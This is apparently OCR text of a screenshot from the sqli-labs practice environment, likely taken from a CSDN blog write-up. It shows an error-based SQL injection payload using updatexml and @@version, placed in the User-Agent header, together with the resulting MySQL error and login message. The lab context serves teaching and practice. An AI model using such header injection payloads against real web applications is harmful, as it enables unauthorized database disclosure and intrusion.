 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0' )' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1', '127.0.0.' at
line 1
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/weixin_45694388